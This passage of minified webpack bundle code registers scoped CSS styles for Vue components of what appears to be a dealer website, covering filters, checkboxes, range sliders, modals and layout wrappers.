#a15f29;color:#fff;display:flex;font-family:var(--font-family-body);font-size:16px;padding:1rem;-webkit-text-decoration:none;text-decoration:none}.accordion-group[data-v-9332bbc6] .accordion-content-inner a:last-of-type{border-bottom:1px solid #fff}.accordion-group[data-v-9332bbc6] .accordion-content-inner a svg{height:1.25rem;margin-right:.5rem;width:1.25rem;fill:#fff}.share-compare-wrapper[data-v-9332bbc6]{align-items:center;display:flex;margin-bottom:1.5rem;margin-top:1.5rem;width:100%}.share-compare-wrapper button[data-v-9332bbc6]:first-of-type{margin-left:0;margin-right:1rem}.learning-wrapper h3[data-v-9332bbc6]{font-size:.75rem;margin-bottom:0;padding-bottom:.5rem}.learn-progress[data-v-9332bbc6],.learning-wrapper h3[data-v-9332bbc6]{border-bottom:1px solid hsla(0,0%,100%,.2)}.learn-progress[data-v-9332bbc6]{padding:1rem 0}.learn-progress[data-v-9332bbc6] .progress-wrapper{background-color:#fff;border-radius:50%}.learn-progress[data-v-9332bbc6] .progress-wrapper svg{--svg-brand-icon-color:#5a3516}.brand-selected-only[data-v-9332bbc6],.show-floor-plan-only[data-v-9332bbc6]{display:none}.brand-selected-only.show[data-v-9332bbc6],.show-floor-plan-only.show[data-v-9332bbc6]{display:block}.show-floor-plan-only[data-v-9332bbc6]{display:none}.show-floor-plan-only.show[data-v-9332bbc6]{display:flex}",""]),n.locals={},e.exports=n},function(e,t,r){"use strict";r(424)},function(e,t,r){var n=r(6)(function(i){return i[1]});n.push([e.i,"[data-v-6c286520]:root{--card-padding-lg:1rem;--card-padding-sm:1rem;--container-padding:1.5rem;--grid-horizontal-spacing:1rem;--grid-horizontal-spacing-lg:2rem;--grid-vertical-spacing:1rem;--grid-vertical-spacing-lg:2rem;--stacked-component-lg:3.5rem;--stacked-component-md:3rem;--stacked-component-sm:2rem;--text-spacing-lg:1.5rem;--text-spacing-md:1rem;--text-spacing-sm:0.75rem;--text-spacing-xl:2rem;--text-spacing-xs:0.625rem}@media(min-width:1024px){[data-v-6c286520]:root{--card-padding-lg:1.5rem;--card-padding-sm:1rem;--container-padding:2rem;--grid-horizontal-spacing:1.5rem;--grid-horizontal-spacing-lg:3rem;--grid-vertical-spacing:1.5rem;--grid-vertical-spacing-lg:3rem;--stacked-component-lg:5rem;--stacked-component-md:4rem;--stacked-component-sm:3rem;--text-spacing-lg:1.5rem;--text-spacing-md:1rem;--text-spacing-sm:0.75rem;--text-spacing-xl:2.5rem;--text-spacing-xs:0.75rem}}@media(min-width:1150px){[data-v-6c286520]:root{--card-padding-lg:2rem;--card-padding-sm:1.5rem;--container-padding:7.5rem;--grid-horizontal-spacing:1.5rem;--grid-horizontal-spacing-lg:4rem;--grid-vertical-spacing:1.5rem;--grid-vertical-spacing-lg:4rem;--stacked-component-lg:7rem;--stacked-component-md:6rem;--stacked-component-sm:4rem;--text-spacing-lg:2rem;--text-spacing-md:1.5rem;--text-spacing-sm:1rem;--text-spacing-xl:3rem;--text-spacing-xs:0.75rem}}.base-checkbox[data-v-6c286520]{margin-bottom:1.5rem}.base-checkbox.invalid[data-v-6c286520] label:before{border:1px solid var(--input-error)}.base-checkbox[data-v-6c286520] input:checked+label:before{background:var(--input-fill-active);border-color:var(--input-fill-active)}.base-checkbox[data-v-6c286520] input:not(:checked)+label:hover:before{border-color:var(--input-fill-active)}.base-checkbox[data-v-6c286520] input:not(:checked)+label:hover:after{border-color:var(--input-fill-active);opacity:.3;transform:rotate(-50deg) scale(1)}.base-checkbox[data-v-6c286520] input:focus-visible+label:before{box-shadow:0 0 0 3px rgba(200,119,54,.4);box-shadow:0 0 0 3px var(--input-focus-active,rgba(200,119,54,.4));outline:2px solid #007bc2;outline-offset:2px}.base-checkbox[data-v-6c286520] label{display:inline-block;font-family:var(--font-family-body);font-size:16px;font-weight:var(--font-weight-regular);line-height:1.2em;padding-left:1.875rem;position:relative}.base-checkbox[data-v-6c286520] label:before{background:var(--background-primary);border:1px solid var(--input-border-default);border-radius:var(--radius-sm);height:1.25rem;top:0;transform:none;width:1.25rem}.base-checkbox[data-v-6c286520] label:after{border-color:var(--color-white);height:.45rem;left:.25rem;top:.3rem;width:.75rem}.small[data-v-6c286520] label{font-family:var(--font-family-body);font-size:.75rem;font-weight:var(--font-weight-semibold)}.inverted[data-v-6c286520] label{color:#fff}.disabled[data-v-6c286520] label{color:#a39c98}.disabled[data-v-6c286520] label:before{background-color:transparent;border:2px solid #76726f}",""]),n.locals={},e.exports=n},function(e,t,r){"use strict";r(425)},function(e,t,r){var n=r(6)(function(i){return i[1]});n.push([e.i,"[data-v-60334ae6]:root{--card-padding-lg:1rem;--card-padding-sm:1rem;--container-padding:1.5rem;--grid-horizontal-spacing:1rem;--grid-horizontal-spacing-lg:2rem;--grid-vertical-spacing:1rem;--grid-vertical-spacing-lg:2rem;--stacked-component-lg:3.5rem;--stacked-component-md:3rem;--stacked-component-sm:2rem;--text-spacing-lg:1.5rem;--text-spacing-md:1rem;--text-spacing-sm:0.75rem;--text-spacing-xl:2rem;--text-spacing-xs:0.625rem}@media(min-width:1024px){[data-v-60334ae6]:root{--card-padding-lg:1.5rem;--card-padding-sm:1rem;--container-padding:2rem;--grid-horizontal-spacing:1.5rem;--grid-horizontal-spacing-lg:3rem;--grid-vertical-spacing:1.5rem;--grid-vertical-spacing-lg:3rem;--stacked-component-lg:5rem;--stacked-component-md:4rem;--stacked-component-sm:3rem;--text-spacing-lg:1.5rem;--text-spacing-md:1rem;--text-spacing-sm:0.75rem;--text-spacing-xl:2.5rem;--text-spacing-xs:0.75rem}}@media(min-width:1150px){[data-v-60334ae6]:root{--card-padding-lg:2rem;--card-padding-sm:1.5rem;--container-padding:7.5rem;--grid-horizontal-spacing:1.5rem;--grid-horizontal-spacing-lg:4rem;--grid-vertical-spacing:1.5rem;--grid-vertical-spacing-lg:4rem;--stacked-component-lg:7rem;--stacked-component-md:6rem;--stacked-component-sm:4rem;--text-spacing-lg:2rem;--text-spacing-md:1.5rem;--text-spacing-sm:1rem;--text-spacing-xl:3rem;--text-spacing-xs:0.75rem}}.base-range-slider.base-range-slider[data-v-60334ae6] input[type=range]::-webkit-slider-thumb{background:var(--color-white);border:1px solid var(--color-primary-600);border-radius:100%}.base-range-slider.base-range-slider[data-v-60334ae6] input[type=range]::-moz-range-thumb{background:var(--color-white);border:1px solid var(--color-primary-600);border-radius:100%}.base-range-slider.base-range-slider[data-v-60334ae6] input[type=range]::-ms-thumb{background:var(--color-white);border:1px solid var(--color-primary-600);border-radius:100%}.base-range-slider.base-range-slider[data-v-60334ae6] .range-display{background:var(--color-primary-600)}",""]),n.locals={},e.exports=n},function(e,t,r){"use strict";r(427)},function(e,t,r){var n=r(6)(function(i){return i[1]});n.push([e.i,'[data-v-4f4db2bc]:root{--card-padding-lg:1rem;--card-padding-sm:1rem;--container-padding:1.5rem;--grid-horizontal-spacing:1rem;--grid-horizontal-spacing-lg:2rem;--grid-vertical-spacing:1rem;--grid-vertical-spacing-lg:2rem;--stacked-component-lg:3.5rem;--stacked-component-md:3rem;--stacked-component-sm:2rem;--text-spacing-lg:1.5rem;--text-spacing-md:1rem;--text-spacing-sm:0.75rem;--text-spacing-xl:2rem;--text-spacing-xs:0.625rem}@media(min-width:1024px){[data-v-4f4db2bc]:root{--card-padding-lg:1.5rem;--card-padding-sm:1rem;--container-padding:2rem;--grid-horizontal-spacing:1.5rem;--grid-horizontal-spacing-lg:3rem;--grid-vertical-spacing:1.5rem;--grid-vertical-spacing-lg:3rem;--stacked-component-lg:5rem;--stacked-component-md:4rem;--stacked-component-sm:3rem;--text-spacing-lg:1.5rem;--text-spacing-md:1rem;--text-spacing-sm:0.75rem;--text-spacing-xl:2.5rem;--text-spacing-xs:0.75rem}}@media(min-width:1150px){[data-v-4f4db2bc]:root{--card-padding-lg:2rem;--card-padding-sm:1.5rem;--container-padding:7.5rem;--grid-horizontal-spacing:1.5rem;--grid-horizontal-spacing-lg:4rem;--grid-vertical-spacing:1.5rem;--grid-vertical-spacing-lg:4rem;--stacked-component-lg:7rem;--stacked-component-md:6rem;--stacked-component-sm:4rem;--text-spacing-lg:2rem;--text-spacing-md:1.5rem;--text-spacing-sm:1rem;--text-spacing-xl:3rem;--text-spacing-xs:0.75rem}}.filter-title[data-v-4f4db2bc]{font-family:var(--font-family-body);font-size:1.5rem;font-weight:var(--font-weight-bold);margin-bottom:1rem}@media(min-width:1150px){.filter-title[data-v-4f4db2bc]{font-size:3rem;margin-bottom:1.5rem}}.sub-title[data-v-4f4db2bc]{border-bottom:2px solid #76726f;margin-bottom:1rem;padding-bottom:1rem}@media(min-width:1150px){.sub-title[data-v-4f4db2bc]{margin-bottom:1.5rem;padding-bottom:1.5rem}}.brands-filter-wrapper[data-v-4f4db2bc]{display:flex;height:100vh;left:-100%;overflow-y:auto;position:fixed;top:0;transition:left .25s ease-in-out;width:100%;z-index:700}@media(min-width:1150px){.brands-filter-wrapper.consumer[data-v-4f4db2bc]{padding:0;position:relative;top:0}.brands-filter-wrapper[data-v-4f4db2bc]{z-index:0}}.brands-filter-wrapper.mobile-active[data-v-4f4db2bc]{background-color:rgba(52,52,52,.8);left:0;padding:0;top:0}.brands-filter-wrapper.mobile-active .browse-by-wrapper.mobile[data-v-4f4db2bc]{display:block}.brands-filter-wrapper.mobile-active .filter-x-overlay[data-v-4f4db2bc]{height:100%;width:2.5rem}.brands-filter-wrapper.mobile-active .filter-x-overlay .filter-toggle[data-v-4f4db2bc]{align-items:center;background-color:#343434;display:flex;flex-direction:column;height:4.0625rem;justify-content:center;position:fixed;right:0;top:0;width:2.5rem;z-index:401}@media(min-width:1025px){.brands-filter-wrapper.mobile-active .filter-x-overlay .filter-toggle[data-v-4f4db2bc]{height:5.3125rem}}.brands-filter-wrapper.mobile-active .filter-x-overlay .filter-toggle div[data-v-4f4db2bc]{background-color:#fff;border-radius:50%;height:4px;margin-bottom:4px;transition:all .3s linear;width:4px}.brands-filter-wrapper.mobile-active .filter-x-overlay .filter-toggle div[data-v-4f4db2bc]:last-of-type{margin-bottom:0}.brands-filter-wrapper.mobile-active .filter-x-overlay .filter-toggle.active div.active-hidden[data-v-4f4db2bc]{display:none}.brands-filter-wrapper.mobile-active .filter-x-overlay .filter-toggle.active div[data-v-4f4db2bc]{border-radius:0;margin:0;transform-origin:center center;width:32px}.brands-filter-wrapper.mobile-active .filter-x-overlay .filter-toggle.active div[data-v-4f4db2bc]:first-of-type{transform:rotate(45deg) translate(1px,2px)}.brands-filter-wrapper.mobile-active .filter-x-overlay .filter-toggle.active div[data-v-4f4db2bc]:last-of-type{transform:rotate(-45deg) translateY(-2px)}@media(min-width:1150px){.brands-filter-wrapper[data-v-4f4db2bc]{display:block;height:100%;left:auto;margin-right:3rem;overflow:visible;overflow:initial;padding:0 0 1.5rem;position:sticky;top:0;width:400px}}.filter-header-block-mobile[data-v-4f4db2bc]{display:block}@media(min-width:1150px){.filter-header-block-mobile[data-v-4f4db2bc]{display:none}}.filter-header-block[data-v-4f4db2bc]{display:none}@media(min-width:1150px){.filter-header-block[data-v-4f4db2bc]{display:block}}.filters-loading .filter-main-content[data-v-4f4db2bc]{opacity:.5;pointer-events:none}.mobile-filter-wrapper[data-v-4f4db2bc]{background-color:#fff;height:-moz-fit-content;height:fit-content;min-height:100vh;padding:1.5rem;width:calc(100% - 3.5rem)}@media(min-width:1150px){.mobile-filter-wrapper[data-v-4f4db2bc]{padding:0;width:100%}}h3[data-v-4f4db2bc]{color:#343434;font-family:var(--font-family-body);font-size:1.25rem;font-weight:var(--font-weight-bold);margin-bottom:1rem}.browse-by-wrapper[data-v-4f4db2bc]{display:flex;justify-content:space-between;margin-bottom:1rem}.browse-by-wrapper.mobile[data-v-4f4db2bc]{bottom:4px;display:none;height:56px;margin:0;position:fixed;right:0;transform:rotate(90deg);transform-origin:top right;width:400px}.browse-by-wrapper.mobile .browse-by[data-v-4f4db2bc]{float:left;height:56px;margin:0;max-width:200px;min-width:200px;width:200px}.browse-by-wrapper.mobile .browse-by .browse-by-info[data-v-4f4db2bc]{align-items:center;display:flex;height:56px;justify-content:space-between;padding:1rem 1.5rem;width:200px}.browse-by-wrapper.mobile .browse-by[data-v-4f4db2bc] svg{height:16px;margin:0;transform:rotate(-90deg);width:16px;fill:#a15f29}.browse-by-wrapper.mobile .browse-by.active[data-v-4f4db2bc]{background-color:#a15f29;color:#fff}.browse-by-wrapper.mobile .browse-by.active[data-v-4f4db2bc]:before{display:none}.browse-by-wrapper.mobile .browse-by.active[data-v-4f4db2bc] svg{fill:#fff}.browse-by-wrapper .browse-by[data-v-4f4db2bc]{align-items:center;background-color:#f7f5f5;color:#343434;display:flex;flex-direction:column;font-family:var(--font-family-serif-italic);font-size:.875rem;font-style:italic;font-weight:var(--font-weight-regular);justify-content:center;max-width:calc(50% - .25rem);min-width:calc(50% - .25rem);padding:1.5rem;position:relative}.browse-by-wrapper .browse-by svg[data-v-4f4db2bc]{transition:height .3s ease-out}.browse-by-wrapper .browse-by span[data-v-4f4db2bc]{font-family:var(--font-family-body);font-size:16px;font-weight:var(--font-weight-bold);margin-right:.25rem}.browse-by-wrapper .browse-by[data-v-4f4db2bc] svg{height:60px;margin-bottom:.5rem;width:120px}.browse-by-wrapper .browse-by.active[data-v-4f4db2bc]:before{background-color:#a15f29;bottom:0;content:"";height:4px;left:0;position:absolute;width:100%}.browse-by-wrapper .browse-by .browse-by-info[data-v-4f4db2bc]{align-items:center;display:flex;justify-content:center}.filter-select[data-v-4f4db2bc],.region-select[data-v-4f4db2bc],.sort-by[data-v-4f4db2bc]{margin-bottom:1.5rem!important;padding-bottom:0!important;width:100%!important}.filter-select[data-v-4f4db2bc] select,.region-select[data-v-4f4db2bc] select,.sort-by[data-v-4f4db2bc] select{border-color:#343434}.filter-select.mobile[data-v-4f4db2bc],.region-select.mobile[data-v-4f4db2bc],.sort-by.mobile[data-v-4f4db2bc]{margin-bottom:1rem!important}.filter-select[data-v-4f4db2bc],.sort-by[data-v-4f4db2bc]{margin-bottom:0!important}.mobile-filter-button[data-v-4f4db2bc]{margin-bottom:1rem;min-width:100%}.isFloorPlans .filter-wrapper.fixed[data-v-4f4db2bc]{top:7.5rem}@media(min-width:768px){.isFloorPlans .filter-wrapper.fixed[data-v-4f4db2bc]{top:9.5rem}}.isFloorPlans .brands-filter-wrapper[data-v-4f4db2bc]{position:sticky;top:0}@media(min-width:1150px){.filter-wrapper[data-v-4f4db2bc]{height:auto;padding:1.5rem 0 0}}.filter-wrapper.mobile[data-v-4f4db2bc]{align-items:flex-start;border-bottom:2px solid #76726f;border-top:none;display:flex;flex-wrap:wrap;justify-content:center;margin-bottom:1.25rem;padding:0 0 1.5rem}.filter-wrapper.fixed[data-v-4f4db2bc]{background-color:#fff;border:none;left:0;opacity:1;padding:1rem;position:fixed;top:4.0625rem;width:100%;z-index:600}@media(min-width:768px){.filter-wrapper.fixed[data-v-4f4db2bc]{left:110px;top:5.3125rem;width:auto}}@media(min-width:1150px){.filter-wrapper.fixed[data-v-4f4db2bc]{display:none}}.filter-wrapper.fixed.consumer[data-v-4f4db2bc]{left:0;top:0;width:100%}.filter-wrapper .filer-heading[data-v-4f4db2bc]{align-items:center;display:flex;justify-content:space-between;margin-bottom:1rem;position:relative}.filter-wrapper .filer-heading h2[data-v-4f4db2bc]{border-bottom:2px solid #76726f;font-size:1.25rem;margin-bottom:0;padding-bottom:1.5rem;width:100%}.filter-wrapper .filer-heading .clear-all[data-v-4f4db2bc]{position:absolute;right:0;top:0}.filter-wrapper .filer-heading .clear-all[data-v-4f4db2bc]{text-transform:none}.filter-wrapper .filer-heading .clear-all[data-v-4f4db2bc] span.label{align-items:center;display:flex;justify-content:center}.filter-wrapper .filer-heading .clear-all[data-v-4f4db2bc] svg.btn-icon{height:16px;margin-left:.25rem;top:-1px;width:16px}.filter-wrapper[data-v-4f4db2bc] .zr-select label{font-weight:400}.filter-wrapper[data-v-4f4db2bc] .accordion-header{border-bottom:none;border-color:#ece8e6;color:#343434;font-family:var(--font-family-body);font-size:16px;line-height:1;padding:1.25rem 0;text-transform:inherit}.filter-wrapper[data-v-4f4db2bc] .accordion-indicator{font-size:16px}.filter-wrapper[data-v-4f4db2bc] .accordion-indicator:after,.filter-wrapper[data-v-4f4db2bc] .accordion-indicator:before{background-color:#343434;right:.5rem}.filter-wrapper[data-v-4f4db2bc] .accordion-content-inner{display:flex;flex-direction:column;padding:0}.filter-wrapper .filter-item[data-v-4f4db2bc]{align-items:center;background-color:#f7f5f5;display:flex;font-family:var(--font-family-body);font-size:16px;justify-content:space-between;margin-bottom:.125rem;padding:1rem}.filter-wrapper .filter-item.sleeping-capacity[data-v-4f4db2bc]{order:2}.filter-wrapper .filter-item.room-priority[data-v-4f4db2bc]{order:1}.filter-wrapper .filter-item.sleeping-features[data-v-4f4db2bc]{order:3}.filter-wrapper .filter-item[data-v-4f4db2bc]:last-of-type{margin-bottom:0}.filter-wrapper .filter-item.column[data-v-4f4db2bc]{align-items:flex-start;flex-direction:column;justify-content:flex-start}.filter-wrapper .filter-item h3[data-v-4f4db2bc]{font-family:var(--font-family-body);font-size:16px;font-size:.75rem;font-weight:var(--font-weight-semibold);margin-bottom:.5rem;margin-bottom:1rem}.filter-wrapper .filter-item p[data-v-4f4db2bc]{font-size:.875rem;font-weight:var(--font-family-body);margin-bottom:.5rem}.filter-wrapper .filter-item button[data-v-4f4db2bc]{width:100%}.filter-wrapper .filter-item svg[data-v-4f4db2bc]{display:none}.filter-wrapper .filter-item[data-v-4f4db2bc] .range{color:#343434;font-size:.875rem;height:30px}.filter-wrapper .filter-item[data-v-4f4db2bc] .range .label-max,.filter-wrapper .filter-item[data-v-4f4db2bc] .range .label-min{top:16px}.filter-wrapper .filter-item[data-v-4f4db2bc] .checkbox{margin-bottom:0!important}.filter-wrapper .filter-item[data-v-4f4db2bc] input:checked+label:before{background-color:#a15f29}.filter-wrapper .filter-item[data-v-4f4db2bc] input:disabled+label{opacity:.4}.filter-wrapper .filter-item[data-v-4f4db2bc] input:disabled+label:before{border:2px solid #d8d0cc}.filter-wrapper .filter-item[data-v-4f4db2bc] label{color:#343434;padding-left:1.75rem}.filter-wrapper .filter-item[data-v-4f4db2bc] label:before{border:2px solid #a15f29;height:1.25rem;width:1.25rem}.filter-wrapper .filter-item[data-v-4f4db2bc] .base-select{padding-bottom:0}.accordion-group[data-v-4f4db2bc] .accordion-header{border-color:#ece8e6;color:#d8d0cc;font-family:var(--font-family-body);font-weight:var(--font-weight-semibold);text-transform:uppercase}.accordion-group[data-v-4f4db2bc] .accordion-indicator{font-size:.75em}.accordion-group[data-v-4f4db2bc] .accordion-indicator:after,.accordion-group[data-v-4f4db2bc] .accordion-indicator:before{background-color:#a15f29;right:.5rem}.mobile-filter-browse-by-wrapper[data-v-4f4db2bc]{display:block;padding:1rem 0 0}@media(min-width:1150px){.mobile-filter-browse-by-wrapper[data-v-4f4db2bc]{display:none}}.convenience-features[data-v-4f4db2bc]{border-bottom:1px solid #ece8e6}.windowScrolled .browse-by-wrapper .browse-by svg[data-v-4f4db2bc]{height:0;margin-bottom:0}.region-select-info[data-v-4f4db2bc]{display:none}@media(min-width:1150px){.region-select-info[data-v-4f4db2bc]{display:block}}.filters-active[data-v-4f4db2bc]{position:relative}.filters-active[data-v-4f4db2bc] .accordion-header{padding-left:20px}.filters-active[data-v-4f4db2bc]:before{background-color:#a15f29;border-radius:50%;content:"";height:10px;left:0;position:absolute;top:23px;width:10px}.region-info[data-v-4f4db2bc]{cursor:pointer;display:flex;flex-direction:column;font-family:var(--font-family-body);font-size:.75rem;font-weight:var(--font-weight-semibold);margin-bottom:1rem;width:100%}@media(min-width:1150px){.region-info[data-v-4f4db2bc]{margin-bottom:0}}.region-info .warning-icon[data-v-4f4db2bc]{font-size:1.125rem;margin-right:.5rem;margin-top:.125rem;max-width:1rem;min-width:1rem}.region-info div[data-v-4f4db2bc]{align-items:flex-start;display:flex}.region-info .learn-more[data-v-4f4db2bc]{align-self:flex-end;color:#a15f29;-webkit-text-decoration:underline;text-decoration:underline}.region-info-wrapper[data-v-4f4db2bc]{display:flex;flex-direction:column}@media(min-width:1150px){.region-info-wrapper[data-v-4f4db2bc]{flex-direction:row}}.region-info-wrapper .region-image[data-v-4f4db2bc]{margin-bottom:2rem}@media(min-width:1150px){.region-info-wrapper .region-image[data-v-4f4db2bc]{margin-bottom:0}}.region-info-wrapper div.info-col[data-v-4f4db2bc]{min-width:100%}@media(min-width:1150px){.region-info-wrapper div.info-col[data-v-4f4db2bc]{display:flex;flex-direction:column;justify-content:center;margin-left:3rem;min-width:33%;padding-right:2rem}}',""]),n.locals={},e.exports=n},function(e,t,r){"use strict";r(428)},function(e,t,r){var n=r(6)(function(i){return i[1]});n.push([e.i,"[data-v-860c9c30]:root{--card-padding-lg:1rem;--card-padding-sm:1rem;--container-padding:1.5rem;--grid-horizontal-spacing:1rem;--grid-horizontal-spacing-lg:2rem;--grid-vertical-spacing:1rem;--grid-vertical-spacing-lg:2rem;--stacked-component-lg:3.5rem;--stacked-component-md:3rem;--stacked-component-sm:2rem;--text-spacing-lg:1.5rem;--text-spacing-md:1rem;--text-spacing-sm:0.75rem;--text-spacing-xl:2rem;--text-spacing-xs:0.625rem}@media(min-width:1024px){[data-v-860c9c30]:root{--card-padding-lg:1.5rem;--card-padding-sm:1rem;--container-padding:2rem;--grid-horizontal-spacing:1.5rem;--grid-horizontal-spacing-lg:3rem;--grid-vertical-spacing:1.5rem;--grid-vertical-spacing-lg:3rem;--stacked-component-lg:5rem;--stacked-component-md:4rem;--stacked-component-sm:3rem;--text-spacing-lg:1.5rem;--text-spacing-md:1rem;--text-spacing-sm:0.75rem;--text-spacing-xl:2.5rem;--text-spacing-xs:0.75rem}}@media(min-width:1150px){[data-v-860c9c30]:root{--card-padding-lg:2rem;--card-padding-sm:1.5rem;--container-padding:7.5rem;--grid-horizontal-spacing:1.5rem;--grid-horizontal-spacing-lg:4rem;--grid-vertical-spacing:1.5rem;--grid-vertical-spacing-lg:4rem;--stacked-component-lg:7rem;--stacked-component-md:6rem;--stacked-component-sm:4rem;--text-spacing-lg:2rem;--text-spacing-md:1.5rem;--text-spacing-sm:1rem;--text-spacing-xl:3rem;--text-spacing-xs:0.75rem}}.app-wrapper[data-v-860c9c30]{min-height:100vh;padding-bottom:3.5rem;position:relative}@media(min-width:1025px){.app-wrapper[data-v-860c9c30]{padding:0 0 0 96px}}@media(min-width:1800px){.app-wrapper[data-v-860c9c30]{padding:0 0 0 360px}}.app-wrapper .app-masthead[data-v-860c9c30]{left:0;position:fixed;top:0;width:100%;z-index:400}@media(min-width:1025px){.app-wrapper .app-masthead[data-v-860c9c30]{left:96px;width:calc(100% - 96px)}}@media(min-width:1800px){.app-wrapper .app-masthead[data-v-860c9c30]{left:360px;width:calc(100% - 360px)}}.app-wrapper main[data-v-860c9c30]{margin-bottom:3.5rem;position:relative;z-index:200}@media(min-width:1025px){.app-wrapper main[data-v-860c9c30]{margin-bottom:0;margin-top:0}}.app-wrapper .app-dealer-nav[data-v-860c9c30]{bottom:0;left:0;position:fixed;width:100%;z-index:502}@media(min-width:1025px){.app-wrapper .app-dealer-nav[data-v-860c9c30]{height:100%;top:0;width:96px}}@media(min-width:1800px){.app-wrapper .app-dealer-nav[data-v-860c9c30]{width:360px}}",""]),n.locals={},e.exports=n},function(e,t,r){"use strict";r(429)},function(e,t,r){var n=r(6)(function(i){return i[1]});n.push([e.i,"[data-v-6318305b]:root{--card-padding-lg:1rem;--card-padding-sm:1rem;--container-padding:1.5rem;--grid-horizontal-spacing:1rem;--grid-horizontal-spacing-lg:2rem;--grid-vertical-spacing:1rem;--grid-vertical-spacing-lg:2rem;--stacked-component-lg:3.5rem;--stacked-component-md:3rem;--stacked-component-sm:2rem;--text-spacing-lg:1.5rem;--text-spacing-md:1rem;--text-spacing-sm:0.75rem;--text-spacing-xl:2rem;--text-spacing-xs:0.625rem}@media(min-width:1024px){[data-v-6318305b]:root{--card-padding-lg:1.5rem;--card-padding-sm:1rem;--container-padding:2rem;--grid-horizontal-spacing:1.5rem;--grid-horizontal-spacing-lg:3rem;--grid-vertical-spacing:1.5rem;--grid-vertical-spacing-lg:3rem;--stacked-component-lg:5rem;--stacked-component-md:4rem;--stacked-component-sm:3rem;--text-spacing-lg:1.5rem;--text-spacing-md:1rem;--text-spacing-sm:0.75rem;--text-spacing-xl:2.5rem;--text-spacing-xs:0.75rem}}@media(min-width:1150px){[data-v-6318305b]:root{--card-padding-lg:2rem;--card-padding-sm:1.5rem;--container-padding:7.5rem;--grid-horizontal-spacing:1.5rem;--grid-horizontal-spacing-lg:4rem;--grid-vertical-spacing:1.5rem;--grid-vertical-spacing-lg:4rem;--stacked-component-lg:7rem;--stacked-component-md:6rem;--stacked-component-sm:4rem;--text-spacing-lg:2rem;--text-spacing-md:1.5rem;--text-spacing-sm:1rem;--text-spacing-xl:3rem;--text-spacing-xs:0.75rem}}.form-modal-wrapper[data-v-6318305b] .base-modal .v--modal{height:auto!important;width:auto!important}.form-modal-wrapper[data-v-6318305b] .v--modal-box{background-color:#fff;background-color:var(--color-white,#fff);height:auto!important;left:0!important;margin:0 auto!important;max-width:450px;padding:0;top:0!important}@media(max-width:767px){.form-modal-wrapper[data-v-6318305b] .v--modal-box{width:auto!important}}.form-modal-wrapper[data-v-6318305b] .v--modal-box>div{padding:0}.form-modal-wrapper[data-v-6318305b] .v--modal-box>div div.input-wrapper{width:100%}.form-modal-wrapper[data-v-6318305b] .v--modal-background-click{padding:20% 0}@media(min-width:767px){.form-modal-wrapper[data-v-6318305b] .v--modal-background-click{padding:20% 0}}.form-modal-wrapper[data-v-6318305b] .modal-close{color:#fff;color:var(--color-white,#fff)}.form-modal-wrapper[data-v-6318305b] .modal-close .close-x:after,.form-modal-wrapper[data-v-6318305b] .modal-close .close-x:before{background-color:#fff;background-color:var(--color-white,#fff)}",""]),n.locals={},e.exports=n},function(e,t,r){"use strict";r(430)},function(e,t,r){var n=r(6)(function(i){return i[1]});n.push([e.i,"[data-v-37e91b62]:root{--card-padding-lg:1rem;--card-padding-sm:1rem;--container-padding:1.5rem;--grid-horizontal-spacing:1rem;--grid-horizontal-spacing-lg:2rem;--grid-vertical-spacing:1rem;--grid-vertical-spacing-lg:2rem;--stacked-component-lg:3.5rem;--stacked-component-md:3rem;--stacked-component-sm:2rem;--text-spacing-lg:1.5rem;--text-spacing-md:1rem;--text-spacing-sm:0.75rem;--text-spacing-xl:2rem;--text-spacing-xs:0.625rem}@media(min-width:1024px){[data-v-37e91b62]:root{--card-padding-lg:1.5rem;--card-padding-sm:1rem;--container-padding:2rem;--grid-horizontal-spacing:1.5rem;--grid-horizontal-spacing-lg:3rem;--grid-vertical-spacing:1.5rem;--grid-vertical-spacing-lg:3rem;--stacked-component-lg:5rem;--stacked-component-md:4rem;--stacked-component-sm:3rem;--text-spacing-lg:1.5rem;--text-spacing-md:1rem;--text-spacing-sm:0.75rem;--text-spacing-xl:2.5rem;--text-spacing-xs:0.75rem}}@media(min-width:1150px){[data-v-37e91b62]:root{--card-padding-lg:2rem;--card-padding-sm:1.5rem;--container-padding:7.5rem;--grid-horizontal-spacing:1.5rem;--grid-horizontal-spacing-lg:4rem;--grid-vertical-spacing:1.5rem;--grid-vertical-spacing-lg:4rem;--stacked-component-lg:7rem;--stacked-component-md:6rem;--stacked-component-sm:4rem;--text-spacing-lg:2rem;--text-spacing-md:1.5rem;--text-spacing-sm:1rem;--text-spacing-xl:3rem;--text-spacing-xs:0.75rem}}.close[data-v-37e91b62]{align-items:center;background-color:#343434;color:#fff;display:flex;height:3.5rem;justify-content:center;position:fixed;right:0;top:0;width:3.5rem;z-index:400}.close[data-v-37e91b62] svg{height:1.5rem;width:1.5rem;fill:#fff}",""]),n.locals={},e.exports=n},function(e,t,r){"use strict";r(431)},function(e,t,r){var n=r(6)(function(i){return i[1]});n.push([e.i,"[data-v-17fbedfc]:root{--card-padding-lg:1rem;--card-padding-sm:1rem;--container-padding:1.5rem;--grid-horizontal-spacing:1rem;--grid-horizontal-spacing-lg:2rem;--grid-vertical-spacing:1rem;--grid-vertical-spacing-lg:2rem;--stacked-component-lg:3.5rem;--stacked-component-md:3rem;--stacked-component-sm:2rem;--text-spacing-lg:1.5rem;--text-spacing-md:1rem;--text-spacing-sm:0.75rem;--text-spacing-xl:2rem;--text-spacing-xs:0.625rem}@media(min-width:1024px){[data-v-17fbedfc]:root{--card-padding-lg:1.5rem;--card-padding-sm:1rem;--container-padding:2rem;--grid-horizontal-spacing:1.5rem;--grid-horizontal-spacing-lg:3rem;--grid-vertical-spacing:1.5rem;--grid-vertical-spacing-lg:3rem;--stacked-component-lg:5rem;--stacked-component-md:4rem;--stacked-component-sm:3rem;--text-spacing-lg:1.5rem;--text-spacing-md:1rem;--text-spacing-sm:0.75rem;--text-spacing-xl:2.5rem;--text-spacing-xs:0.75rem}}@media(min-width:1150px){[data-v-17fbedfc]:root{--card-padding-lg:2rem;--card-padding-sm:1.5rem;--container-padding:7.5rem;--grid-horizontal-spacing:1.5rem;--grid-horizontal-spacing-lg:4rem;--grid-vertical-spacing:1.5rem;--grid-vertical-spacing-lg:4rem;--stacked-component-lg:7rem;--stacked-component-md:6rem;--stacked-component-sm:4rem;--text-spacing-lg:2rem;--text-spacing-md:1.5rem;--text-spacing-sm:1rem;--text-spacing-xl:3rem;--text-spacing-xs:0.75rem}}.info-layer[data-v-17fbedfc]{background-color:#ece8e6;bottom:0;left:auto;position:fixed;right:0;top:0;transition:transform .5s ease-out 